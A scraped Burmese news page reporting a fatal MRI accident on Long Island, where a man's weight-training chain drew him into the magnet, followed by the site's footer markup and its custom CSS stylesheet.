<p>"သူ့ကိုယ်လုံးက ပျော့ခွေသွားတယ်" ဟု News 12 Long Island သို့ သူမက ပြောကြားခဲ့သည်။ "ကျွန်မ လက်ထဲမှာ သူ ပျော့ခွေသွားတာ အခုထိ ကျွန်မ ဦးနှောက်ထဲမှာ စွဲနေတုန်းပဲ" ဟု ဆိုသည်။</p>
<p>Adrienne နှင့် တာဝန်ကျ MRI နည်းပညာရှင်တို့က မက်အဲလိစ်တာကို စက်မှ ဆွဲထုတ်ရန် ကြိုးစားခဲ့ကြသော်လည်း မအောင်မြင်ခဲ့ကြောင်း သိရသည်။</p>
<p>မက်အဲလိစ်တာသည် လေးလံသော သော့နှင့် သံကြိုးကြီးကို ဝတ်ဆင်ထားခဲ့ပြီး ယင်းသံကြိုးကြောင့် အားပြင်းသော MRI သံလိုက်စက်က သူ့အား စက်ထဲသို့ ဆွဲသွင်းခဲ့ခြင်းဖြစ်ကြောင်း ရဲတပ်ဖွဲ့က ပြောကြားခဲ့သည်။ စိုးရိမ်ရသည့် အခြေအနေကြောင့် သူ့ကို ဆေးရုံသို့ အလျင်အမြန် ပို့ဆောင်ခဲ့သော်&nbsp; လည်း နောက်တစ်နေ့တွင် ဒဏ်ရာများဖြင့် သေဆုံးသွားခဲ့သည်။</p>
<p>Adrienne က သူမ၏ခင်ပွန်းသည် ကိုယ်အလေးချိန် လေ့ကျင့်ခန်းများအတွက် အလေးချိန် ပေါင် ၂၀ ရှိသော သံကြိုးကို ပုံမှန်ဝတ်ဆင်လေ့ရှိပြီး ယင်းဆေးဘက်ဆိုင်ရာ အဆောက်အအုံသို့လည်း ယခင်က ရောက်ဖူးကြောင်း ပြောကြားခဲ့သည်။</p>
<p>"အဲ့ဒီလူ (နည်းပညာရှင်) က အဲ့ဒီသံကြိုးကို ပထမဆုံးအကြိမ် မြင်တာမဟုတ်ဘူး။ သူတို့ အရင်ကလည်း အဲ့ဒီအကြောင်း ပြောဖူးတယ်" ဟု သူမက ဆိုသည်။</p>
<p>Nassau ကောင်တီရဲဌာန၏ လူသတ်မှု စုံစမ်းစစ်ဆေးရေးအဖွဲ့က အဆိုပါ ဖြစ်ရပ်ကို စုံစမ်းစစ်ဆေးလျက်ရှိသည်။ ယခုအချိန်အထိ မည်သည့် စွဲချက်မှ မတင်ရသေးပေ။</p>
<p>အဆိုပါ ကြေကွဲဖွယ်ရာ ဖြစ်ရပ်အပြီးတွင် ဆေးဘက်ဆိုင်ရာ ပညာရှင်များက MRI ဘေးကင်းရေး လုပ်ထုံးလုပ်နည်းများ၏ အရေးကြီးပုံကို ပြောကြားခဲ့ကြသည်။</p>
<p>North Shore တက္ကသိုလ်ဆေးရုံမှ ဆရာဝန် Payal Sud က "အန္တရာယ်တွေက အလွန်ကြီးမားနိုင်ပါတယ်။ ဒါကြောင့် ဘေးကင်းရေး ကြိုတင်ကာကွယ်မှုတွေ အားလုံးကို ဘာကြောင့် လုပ်ထားရတာ လဲဆိုတာကိုလည်း ထောက်ပြနေပါတယ်" ဟု CBS New York သို့ ပြောကြားခဲ့သည်။</p>
<p>MRI စက်၏ ပြင်းထန်သော သံလိုက်စက်ကွင်းကြောင့် လူနာများအား MRI စကင်မဖတ်မီ လက်ဝတ်ရတနာများ၊ ခါးပတ်များ၊ အချို့အဝတ်အစားများ အပါအဝင် သတ္တုပစ္စည်းများ အားလုံးကို ဖယ်ရှားရန် လိုအပ်သည်။</p>
<p>"အဲဒါက သံလိုက်စက်ကွင်းရဲ့ အလယ်ဗဟိုကို ဝင်ဖို့ ကြိုးစားနေတဲ့ တော်ပီဒိုလိုမျိုးနှင့်တူသွားလိမ့်မယ်" ဟု ဆေးရုံ၏ ပုံရိပ်ဖော်ဝန်ဆောင်မှုဌာန ဒါရိုက်တာ Charles Winterfeldt က CBS New York သို့ ပြောကြားခဲ့သည်။</p>
<p>Source:hindustantimes.com</p>

        </div>
    </div>
</div></div></div>
</div>

</div></div>
</div>


<div id="t4-breadcrumbs" class="t4-section  t4-breadcrumbs">
<div class="t4-section-inner container"><nav role="navigation" aria-label="Breadcrumbs">
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="mod-breadcrumbs breadcrumb">
					<li>You are here: &#160;</li>
		
						
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item">
					<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Home</span></a>											<span class="divider"></span>
										<meta itemprop="position" content="1">
				</li>

							
				<li aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item active">
					<span itemprop="item"><span itemprop="name">Yangon Media Group</span></span>					<meta itemprop="position" content="2">
				</li>
				</ol>
    </nav>
</div>
</div>

<div id="t4-footnav" class="t4-section  t4-footnav  t4-palette-dark">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col footnav-1 col-12 col-sm col-md-2 d-none d-sm-block d-md-block d-lg-block d-xl-block">
<div class="t4-module module " id="Mod167"><div class="module-inner"><div class="module-ct"><nav class="navbar">
<ul  class="nav navbar-nav ">
<li class="nav-item item-149"><a href="/index.php/local-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Myanmar</span></span></a></li><li class="nav-item item-151"><a href="/index.php/asean-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Asean</span></span></a></li><li class="nav-item item-153"><a href="/index.php/world-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">World</span></span></a></li><li class="nav-item item-132"><a href="/index.php/politics-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Politics</span></span></a></li><li class="nav-item item-152"><a href="/index.php/business-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Business</span></span></a></li><li class="nav-item item-157"><a href="/index.php/tech-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Technology</span></span></a></li><li class="nav-item item-158"><a href="/index.php/sport-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Sports</span></span></a></li><li class="nav-item item-159"><a href="/index.php/covid-19-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Covid-19</span></span></a></li><li class="nav-item item-150"><a href="/index.php/tv-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">TV Yangon Times</span></span></a></li></ul></nav></div></div></div>
</div>
<div class="t4-col contact_us col-12 col-sm col-md-5">
<!DOCTYPE html>
<html>
<head>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.fa {
  padding: 10px;
  font-size: 20px;
  width: 40px;
  text-align: center;
  text-decoration: none;
  margin: 5px 3px;
  border-radius: 50%;
}

  
.fa:hover {
    opacity: 0.5;
}

.fa-facebook {
  background: #3B5998;
  color: white;
  
}

/*.fa-twitter {
  background: #55ACEE;
  color: white;
}*/
  
.fa-telegram {
  background: #3B5998;
  color: white;

}


.fa-youtube {
  background: #bb0000;
  color: white;
  
}
  
/*.fa-vk {
  background: #507fb7;
  color: white;
}*/

</style>
</head>
<body>
<h3 style="color: White; font-weight: 600; font-size: 1.5rem;">Contact Us</h3>

<h3 Style="color: #ffc107; ">Building D, No.101, 1st Floor,  Mahabandoola Tower(Near Mahabandoola Bridge), Mahabandoola Road, Pazundaung Township, Yangon.</h3>


<!-- Add font awesome icons -->
<a href="https://www.facebook.com/YangonMediaGroup" class="fa fa-facebook" target="_blank"></a>
<a href="https://t.me/yangonmediagroup" class="fa fa-telegram" target="_blank"></a>
<a href="https://www.youtube.com/channel/UCBwkuaC-tV3ppkg09yPRwyQ" class="fa fa-youtube" target="_blank"></a>

      
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb9df38e4f41467fb24cd9a951722ac3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</div>
<div class="t4-col footnav-4 col-sm">


<div class="custom"  >
	<div class="google-map"><iframe width="445" height="600" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3820.0525692914953!2d96.17694521593127!3d16.7740599884488!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30c19354fb25c68b%3A0x770e4e14b2500397!2sYangon%20Media%20Group!5e0!3m2!1sen!2smm!4v1680236179115!5m2!1sen!2smm" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div>

</div>
</div></div>
</div>

<div id="t4-footer" class="t4-section  t4-footer">
<div class="t4-section-inner container">Copyright © 2023 Yangon Media Group Co., Ltd. All rights reserved.</div>
</div>
      </div>
    </div>
  </div>
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yangonmediagroup.com/templates/t4_blank/local/css/custom.css?4f40732cc987eb97f06a95cba2839673
body_size: 5955
content:
/*phone view*/
@media only screen and (min-width: 320px) and (max-width: 480px){
/*ဓာတ်ပုံသတင်းများတွင် title များနောက်သို့ရောက်နေသဖြင့် item intro အားပြင်ဆင်ထားသည်။*/
  .item-intro {
    margin-bottom: 0rem!important;
  }

  .com-content-category-blog__items.blog-items.items-leading .page-header a {
  position: relative;
  color: royalblue;
  overflow: hidden;
  background: linear-gradient(to right, black, black 50%, #0258a5 50%);
    background-position-x: 0%;
    background-position-y: 0%;
   background-size: auto;
    background-clip: border-box;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
  }
/*off canvas အားနောက်ခံအရောင်ပြောင်းထားသည်။*/  
 .t4-off-canvas-header {
   background-color: #0258a5!important;
   padding: 0rem 0.5rem 0rem 0.5rem!important;
   /*word-break:break-all;*/
  }
/*off canvas ၏ logo size အားချိန်ထားသည်။*/  
  .t4-off-canvas-header a img {
    max-height: 3rem;
    float: left;
    width: 200px;
  }
  
/*====================================================*/
.col-12.col-md-6.col-lg-4 .item-content p {
  display: none;
} 
  
/*off camvas အားအရောင်ပြောင်းထားသည်။*/
 /* .t4-palette-ygn {
    background-color: darkgray;
  }*/
/*off camvas close အားအရောင်ပြောင်းထားသည်။*/
  .t4-off-canvas-header .close {    
    margin-top: 0.5rem;
    background-color: #fff!important;
  }
  .close {
    line-height: 1.5!important;
  }
/*==================================================================*/    
/*article content ရှိ header များအားပြင်ထားသည်။*/  
  .com-content-article.item-page .page-header h2 {
    font-size: 14px;
    line-height: 24px;
    font-weight: bold;
  }
  
/*==================================================================*/  

  /*video အတွက်ဆိုဒ်ကို ချိန်ထားသည်။*/ 
  .items-row .item-intro {
    min-width: 40%;
    padding-right: 10px;
    float: left;
  } 
/*video အတွင်းရှိ logo နှင့် click btn အားချိန်ရန်*/
  button.ytp-large-play-button.ytp-button {
    width: 50px;
    height: 30px;
    margin-left: -24px;
    margin-top: -14px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transition: opacity .25s cubic-bezier(0,0,0.2,1);
    transition: opacity .25s cubic-bezier(0,0,0.2,1);
    z-index: 0;
  }
  .html5-video-player .ytp-title-channel {
    display: none!important;
  }
/*col ရှိ items-row မှ ခေါင်းစဉ်စားသားများအားလုံး*/  
  .items-row .page-header h2 a {
    font-size: 12px;
    word-wrap: break-word; 
    color: var(--body-link-color);
    text-decoration: none;
    background-color: transparent;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: 20px;
    /*text-decoration: none;*/
  }
/*==================================================================================*/
/*article info တွင်ပါဝင်သောအရာများအားဖျောက်ထားသည်။*/
  .items-row  dd.createdby, dd.published, dd.hits {
    display: none;
  }
  .com-content-category-blog__items.blog-items.items-leading .article-info .createdby {
    display: none;
  }
  .com-content-category-blog__items.blog-items.items-leading .tags {
    display: none;
  }
/*category နှင့် rating အားဖျောက်ထားသည်။*/
  .items-row .tags, .content_rating {
    display: none;
  }

/*col အားလုံး၏ item များကို ချုပ်ထားသည်။*/  
  .items-row .item {
    padding-top: 1rem;
    padding-bottom: 0.6rem;
    border-bottom: 1px solid #e2e3e4;
    min-height: 30px;
  }
/*col များအား တစ်ကန့်ဆီအောက်သို့ချပေးသည်။*/
  .items-row .col {    
    flex-basis: auto;
  }
/*==================================================================================*/
/*ဓာတ်ပုံများအားလုံးအတွက် size ချိန်ညှိထားသည်။*/  
  .items-row .pull-left.item-image {
  	float: left!important;
    margin-top: 0px;
    max-width: 40%;
    overflow: hidden;
    padding-bottom: 21%;
    position: relative;
    height: 0;
    padding-right: 10px;
  }
/*===============================================================================*/ 
/*blue screen ရှိ ဆောင်းပါခေါင်းစဉ်*/
/*img အရွယ်အစားအား ချိန်ထားသည်၊*/
  .com-content-category-blog__items.blog-items.items-leading .pull-left.item-image {
    width: 100%;
    margin-top: 0px;
    margin-bottom: 0rem;
  }
/*caption အားဖျောက်ထားသည်။*/
  .com-content-category-blog__items.blog-items.items-leading .caption {
    display: none;
  }
/*font အရွယ်အစားအားချိန်ထားသည်။(သုံး)*/
  .com-content-category-blog__items.blog-items.items-leading .page-header h2 a {
    font-size: 15px;
    color: #0258a5;
    word-wrap: break-word;  
    text-decoration: none;
  }
  /*.blog-item-content {
    padding: 10px!important;
  }*/
/*blue screen ရှိ share btn အားအပေါ်အောက်ညှိထားသည်။*/
 .s2s_btn {
    margin-bottom: 0px;
  }
  .s2s_contenedor {
    margin-top: 0px; 
    margin-bottom: 0px;
  }
/*=================================================================================*/  
/*page article တစ်ခုချင်းစီအတွက် ချိန်ထားသည်။*/
  .com-content-article.item-page {
    margin-top: 0.2rem;
  }
  .com-content-article.item-page .pull-left.item-image {
    width: 100%;
    margin-top: 1rem;
  }
/*==================================================================================*/  
/*17.7.2021*/
/*သတင်း list များကို အပေါ်အောက် size ချိန်ထားသည်။*/
  .com-tags-tag__category.category.list-group .item-tag-title {
    font-size: 1rem;
    font-weight: 500;
    margin: 0rem 0rem 0.5rem 0rem;
    padding-left: 0.5rem;
    line-height: 22px;
  }
/*===============================================================================*/
/*siteတစ်ခုလုံးရှိ category စားသားများအားဖျောက်ထားသည်။*/
  .com-content-category-blog__items.blog-items.items-leading .text-muted {
    color: #0258a500!important;
  }
  .items-row .text-muted {
    color: #ffffff00!important;
  }
  .com-content-category-blog__items.blog-items.items-leading .category-name [itemprop=genre] {
    font-weight: 600;
    margin-left: -4rem;
  }
  .items-row .category-name [itemprop=genre] {
    font-weight: 600;
    color: rgb(2 88 165);
    margin-left: -4rem;
  }
  /*article info ရှိ - အားဖျောက်ထားသည်။*/
  .article-info dd:after {
    display: none;
  }
/*=================================================================================*/
  .t4-col.sidebar-r.col-sm.col-md-3, .mega-1.col-sm.col-md-3 {
    margin-top: 0.8rem;
  } 
/*===================================================================================*/
/*most view အားပြင်ထားသည်။*/
  #Mod154.t4-module .module-title {
    margin-top: 1.5rem;
  } 
  /*.col-sm {
    padding-right: 0px!important;
  }*/
/*==================================================================*/
  .t4-section-1 .container {
    width: 96%!important;
    padding-right: 15px!important;
  }
  .row {
    margin-top: 1rem;
    /*padding-right: 15px;*/
  }
  .t4-col.contact_us.col-sm p {
    color: #0258a5;
  }
  #t4-banner2 .banneritem, #t4-banner-ads .banneritem {
    padding-right: 30px;
  }
  #Mod119 .banneritem {
    padding-right: 15px;
  }
/*most view*/
  #Mod158 {
    padding-right: 15px;
  }
}




/*Category Background အား Color ချိန်းထားသည်။*/
#t4-mainnav {
  background-color: #0258a5;
}


/******************************************************************/
/*Desktop*/
@media (min-width: 768px) {
#off-canvas-left {
  display: none !important;
}

.mod-articlesnews__item ul {
    display: none;
}

.col-12.col-md-6.col-lg-4 .item-intro ul {
    display: none;
}

.blog-item-content .item-intro ul {
    display: none;
}

ul.mod-articlesnews-horizontal.newsflash-horiz.mod-list ul {
    display: none;
}
 
/*mostread အားလုံး၏ စာသားများအား အစီအစဉ်ချပေးသည်။*/
.mostread span {
  word-wrap: break-word;
}
  
.navbar-brand.logo-control img.logo-img {
  max-height: 60px;
}

/*blue screen ထဲသို့ဝင်လာသောဓာတ်ပုံများအားလုံးအတွက် ပြင်ထားသည်။*/
/*.com-content-category-blog__items.blog-items.items-leading .pull-left.item-image img {
  min-height: 220px;
  overflow: hidden;
  }*/
.com-content-article.item-page .article-body p img {
  width:100%;
  margin-top: 1rem;
  }
/* .item-image img {
  max-width: 927px;
  }*/
.com-content-article.item-page .item-image img {
  width: 927px;
  }
.item-intro {
  margin-bottom: .1rem;
  }
  .items-row .page-header {
    height: 90px;
  }
.page-header h2 a/*, .categories-list h2 a*/ {
  color: black;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  min-height: 65px;
  font-size: 15px!important;
  padding-top: 5px;
  margin-left: .5rem;
  margin-right: .5rem;
  padding-top: 5px;
  line-height: 24px;
  text-decoration: none;
  word-wrap: break-word;
  min-width:100px;
  }
  
.page-header h2 a:hover {
  color: #0258a5;
  }
.items-row .item p {
  margin-top: 0rem!important;
  display: none;
  } 
.items-row .item {
    padding-top: 0rem;
    padding-bottom: 0rem;
    /*border: 1px solid #CCC;*/
    min-height: 0px;
    background: aliceblue;
  }
/*blue blog ၏ အရွယ်အစားအားပြင်ဆင်ထားသည်။*/  
.blog-item-content {    
    background-color: rgb(2 88 165);
    overflow: hidden;
    height: 241px;
    padding: 10px;
  }
/*====================================================*/
/*Content-article ခေါင်းစဉ်အား size နှင့် color ချိန်းထားသည်။*/  
.com-content-article.item-page .page-header h2 {
  line-height: 37px;
  font-size: 24px;
  text-align: center;
  color: #0258a5;
  font-weight: 500;
  word-wrap: break-word;
  } 
/*content-article ရှိ category နှင့် Date အားပြင်ထားသည်။*/  
.com-content-article.item-page .article-info {
  font-size: 16px;
  }
.com-content-article.item-page .text-muted {
  color: black!important;
  font-weight: 600;
  }

/*====================================================*/  
    
  
  .blog-item-content .item-intro {
    width: 50%;
    float: left;
    padding-right: 10px;
	color: #0258a5;
  }
  
  
  
 .blog-item-content .pull-left.item-image, .item-image.pull-left {
    /* margin-top: 1rem; */
    /*margin-right: 0rem;*/
    max-width: 48%;
    overflow: hidden;
    padding-bottom:39.1%;
    position: relative;
    height: 0;
  }
  
  figure.pull-left.item-image {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    margin-bottom: 0px;
    height: 0;
  }
 
  .blog-item-content .page-header h2 a, .categories-list h2 a {
    color: white;
    
}

/*2/3 col များကြားတွင် အကန့်ခြားရန်*/
.items-row.cols-2.row-0.row, .items-row.cols-2.row-1.row {
  margin-bottom: 0.3rem;
 
  }
.items-row.cols-3.row-0.row, .items-row.cols-3.row-1.row,
.items-row.cols-3.row-2.row, .items-row.cols-3.row-3.row {
  margin-bottom: 0.5rem;
  }
.pull-left.item-image {
  margin-top: 0px;
  max-width: 100%;
  }
/**/
.com-content-article.item-page .pull-left.item-image {
  max-width: 100%;
  /* margin-right: 0rem; */
  padding-bottom: inherit;
  height: auto;
  margin-bottom: revert;
  }
/*home စာမျက်နှာရဲ့ section 2/5၏ ဓာတ်ပုံများကို size ချိန်*/
.t4-section-2 .blog-item-content .pull-left.item-image {
  margin-bottom: -5rem;
  }
.t4-section-5 .blog-item-content .pull-left.item-image {
  margin-bottom: -5rem;
  }
/*t4-main-body အတွက် အပေါ်အောက်ချိန်*/
.t4-main-body {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
/*11.7.2021 ပြင်ဆင်ချက်*/
/*---------------*/
/*blue col နှင့် other col အတွင်းရှိ စာသားများအား ‌align ချိန်ထားသည်။*/
  .t4-module.module .t4-main-body, .item-intro .video-responsive {
  margin-bottom: 0rem;
  }
  /*.t4-module.module .t4-main-body,*/ .col .page-header h2 a {
  /*padding-top: 0.2rem;*/
  padding-left: 5px;
  padding-right: 5px;
  }
  .t4-module.module .t4-main-body, .article-info, .content_rating, ul.tags.list-inline {
  padding-left: 5px;
  /*padding-right: 5px;*/
  }
 /*-------------*/

/*leaderboard banner size ချိန်ရန် ads*/
  .banneritem {
    text-align: center; 
    margin-top: .5rem;
    margin-bottom: .5rem;  
  }
/*small ads*/
.module-inner .banneritem {
    text-align: center;
  }
  
/*col3, col4 အတွက် အကန့်များအားငြိမ်အောင်ခွဲထားသည်။*/
  /*.col {
    max-width: 33.3%;
  }*/
/*col များကို အကန့်ခြားရန်*/
.item.column-1 {
  margin-right: -15px;
  }
.item.column-2 {
  margin-right: -7.5px;
  margin-left: -7.5px;
  }
.item.column-3 {
  margin-left: -15px;
  }
/*covid 19 page4 ထဲမှ ကျနေသော frame ဇူလိုင်၈ရက်*/
  h1.title.style-scope.ytd-video-primary-info-renderer {
    margin-bottom: 0px;
  }

/*most read စာသားများအား size ချိန်ထားသည်။*/  
  /*.lnee .newstitle {
    margin-left: 2px;
    font-size: 14px;
  }*/
/*သတင်း list များကို အပေါ်အောက် size ချိန်ထားသည်။*/
  .com-tags-tag__category.category.list-group .item-tag-title {
    font-size: 1rem;
    font-weight: 500;
    margin: 0rem 0rem 0.5rem 0rem;
    padding-left: 0.5rem;
  }
/*serach btn အားချိန်ထားသည်။*/
  .com-tags-tag__filters.filters.d-flex.justify-content-between .btn {
    margin-bottom: 0.5px; 
  }
  .com-tags-tag__filters.filters.d-flex.justify-content-between .btn .fa {
    font-size: 15px;
    margin-top:-0.1rem;
    margin-bottom: -0.1rem;
  }
/*သတင်းပုဒ်ရေနံပါတ်*/
  .inputbox {
    max-height: 35px;
    padding: 0rem;
  }  
  .caption {
    font-family: none;
  }
  /*.list-inline-item:not(:last-child) {
    margin-bottom: 5px;
   }*/
/*============================================================================*/
/*latest စာမျက်နှာမှ အောက်ကျနေသော blog အားပြင်ထားသည်။*/
    
  .col .page-header h2 {
    font-size: 14px; 
  }
  .col .page-header h2 a { 
    line-height: 22px;
    word-wrap: break-word;
  }
/*============================================================================*/
  
/*blue screen ၏ page header အားပြင်ထားသည်။*/
  .t4-main-body .com-content-category-blog__items.blog-items.items-leading .video-responsive, 
  .t4-section-3 .com-content-category-blog__items.blog-items.items-leading .video-responsive {
    height: 88px;
  }
  .t4-section-1 .com-content-category-blog__items.blog-items.items-leading .video-responsive,
  .t4-section-2 .com-content-category-blog__items.blog-items.items-leading .video-responsive,
  .t4-section-4 .com-content-category-blog__items.blog-items.items-leading .video-responsive,
  .t4-section-5 .com-content-category-blog__items.blog-items.items-leading .video-responsive {
    padding-bottom: 55.7%;
  }
  .t4-section-1 .blog-item-content .pull-left.item-image,
  .t4-section-2 .blog-item-content .pull-left.item-image,
  .t4-section-4 .blog-item-content .pull-left.item-image,
  .t4-section-5 .blog-item-content .pull-left.item-image {
    padding-bottom: 27.8%;
  }
  .module-ct ul:last-child, .module-ct p:last-child, .moduletable ul:last-child, .moduletable p:last-child {
    margin-bottom: revert;
  }
  
  /*======================================================*/
/*col titles နှင့် category titles များအား hover ထည့်ထားခြင်း။*/
.com-content-category-blog__items.blog-items.items-leading .page-header a {
  position: relative;
  color: royalblue;
  overflow: hidden;
  background: linear-gradient(to right, #ffc107, #ffc107 50%, white 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
 
}
  
/*col အတွင်းရှိ fa icon များကိုဖျောက်ထားသည်။*/  
/*  .items-row .article-aside .fa {
    display: none;
  }*/
}

/*=============================================================================*/
/*overall site*/

  .t4-mainnav {  
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    position: -webkit-sticky;    
  }
  .t4-palette-ygn {
    position: sticky;
    top: 0; 
    z-index:12;
  }

.page-link .fa {
    padding: 0.1px;
    font-size: 11.5px;
    width: 1px;
  	height: 0.5px;
    font-weight: bold;
}
.page-link {
  line-height: 1.70;
}
/*=============================================*/
/*serach btn အားချိန်ထားသည်။*/
 /* .com-tags-tag__filters.filters.d-flex.justify-content-between .btn {
    margin-bottom: 8.5px;
    padding: 0.9px;   
  }
  .com-tags-tag__filters.filters.d-flex.justify-content-between .btn .fa {
    font-size: 15px;
    margin-top:-0.1rem;
    margin-bottom: -0.1rem;
  }*/
/*==============================================*/
/*footbar အတွက် အရွယ်အစားပြင်ထားသည်။*/
  .t4-footnav .container {
    padding-top: 2rem;
    padding-bottom: 2rem;
   }
  .t4-palette-dark {
    background-color: #0a0d10;
  }
/*most read အားလုံးအတွက်*/
  .mostread li {
    border-bottom: 1px solid #adb5bd;
    margin-bottom: 0.5rem;  
    background-color: aliceblue;
  }
/*NEW*/
  .mostread span {
    color: black;
    font-size: 14px;
    word-wrap: break-word;
  }

  /*.input-group-append .fa {
    padding: 0px;
    font-size: 0px;
    width: 0px;
    text-align: center;
    text-decoration: none;
    margin: 0px 0px;
    border-radius: 0%;
  }*/


/*row 0 col 2 divider*/  
  h1, .h1, h2, .h2, h3, .h3 {
    margin-top: 0rem;
    /*margin-bottom: 0rem;*/
  } 
/*category ထဲမှ စာသားများအားလုံးကို အဖြူရောင်ပြောင်းထားသည်။*/
  .com-content-category-blog.blog .badge-info {
    color: #fff;
    background-color: var(--color-info);
  }

  #t4-section-4 {
    background-color: rgba(248, 249, 250, 0.775);
  }
  .finder .search-results.list-striped a {
    font-size: 16px;
    text-decoration: none;
    font-weight: 600;
  }
  .playstore img {    
    margin-left: -0.6rem;
    margin-top: 0.7rem;
  }
/*home ရှိ background img အားဖျောက်ထားသည်။*/
  .bg-overlay.bg-overlay-image {
    display: none;
  }
/*======================================================*/
/*most read အားပြင်ထားသည်။*/
  .latestnews-items li {
    background-color: aliceblue;
    height: 85px;
  }
  .innernews p a {
    font-size: 12px;
    font-weight: bold;
    margin-left: 0.3rem;    
  }
  .innernews h6 a {
    font-size: 13px;
    margin-left: 0.3rem; 
    margin-right: 0.3rem;
    margin-bottom: 0.3rem;
    font-weight: 500!important;
    line-height: 20px;
    word-wrap: break-word;
    text-decoration: none!important;
  }

.col .page-header a {
  background: linear-gradient(to right, #0258a5, #0258a5 50%, #75757d 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
}
.newstitle a, .item-tag-title a {
  background: linear-gradient(to right, #0258a5, #0258a5 50%, black 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
  text-decoration: none;
}
.catlink a {
  background: linear-gradient(to right, black, black 50%, #0258a5 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
  text-decoration: none;
}
 .com-content-category-blog__items.blog-items.items-leading .page-header a:hover, 
 .col .page-header a:hover, .newstitle a:hover, .item-tag-title a:hover, 
 .catlink a:hover{
    background-position: 0 100%;
  }
.com-content-category-blog__items.blog-items.items-leading .category-name a {
   color: #ff7e6d;
   text-decoration: none;
 }
.col .category-name a {
  color:#0258a5;
  text-decoration: none;
}
.col .category-name a:hover, .com-content-category-blog__items.blog-items.items-leading .category-name a:hover {
   color: rgb(111 144 169/88%);
   
}
/*========================================================================*/

/*======================================================================*/
  .com-content-article.item-page .page-header {
    word-wrap: break-word;
  }
  .com-content-article.item-page .tags a {
    color: white;
  }
 
/*သတင်းပုဒ်ရေနံပါတ်*/
  .inputbox {
    max-height: 35px;
    padding: 0rem;
  } 
/*blue screen ထဲရှိ img post များအတွက် tag တွဲထားသည်များကိုပြင်ထာသည်။ */
  .tags>li {
    float: none;
    margin-right: 0px!important;
  }
/*blue box ရှိ နောက်ဆက်တွဲပေါ်နေသော စာသားများအားဖျောက်ထားသည်။*/
  .blog-item-content .item-intro img {
    display: none;
  }
  .items-row .item-intro img {
    display: none;
  }
/*article တစ်ခုချင်းစီအတွက် နောက်ထပ်ထည့်သော image များအားပြင်ထားသည်။*/
  .com-content-article__body img {
    width: 100%;
  }
/*footbar ရှိ share btn အားလုံးအတွက်ပြင်ထားသည်။*/
  .t4-col.social.col-12.col-sm .fa {
    width:20px;
  }
.item-intro {
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-size: 0;
}

.com-content-category-blog__items.blog-items.items-leading .item-intro p {
    display: none;
}
/*=========================================================================*/
  /*.items-row .article-aside .fa-calendar, .items-row .article-aside .fa-eye {
    display: none;
  }*/

/*=========================================================================*/
/*စာမျက်နှာတစ်ခုချင်းစီအတွက်အသုံးပြုထားသည်။*/
  /*.com-content-article__body  div {
    margin-top: -0.2rem;
    margin-bottom:-0.2rem;
  }
  .com-content-article__body  div img {
    margin-top: -0.2rem;
    margin-bottom:-0.2rem;
  }*/
/*video content များအတွက်ပြင်ထားသည်။*/
  /*paragraph အားလုံး*/
 /* .com-content-article.item-page .page-header h2 {
    line-height: 28px; 
}*/
  p {
    margin-top: 0;
    margin-bottom: 1rem!important;
    word-wrap: break-word;
  }
  .com-content-article__body p {
    margin-top: .5rem;
  }
